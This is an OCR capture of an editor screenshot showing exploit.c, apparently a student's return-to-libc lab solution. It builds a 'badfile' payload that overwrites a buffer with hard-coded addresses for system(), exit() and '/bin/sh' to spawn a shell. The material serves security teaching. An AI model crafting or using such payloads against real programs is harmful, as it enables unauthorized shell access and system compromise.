 File Edit View Search Tools Documents Help En 9:49 PM
Open Save
/* exploit.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
int size=180;
char buf[size];
FILE *badfile;
        memset(buf, 'A', size);
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */

*(long *) &buf[162]=0xb7e42da0; // system()
*(long *) &buf[166]=0xb7e369d0; // exit()
*(long *) &buf[170]=0xb7f6382b; // "/bin/sh"

fwrite(buf, size, 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 7, Col 13 INS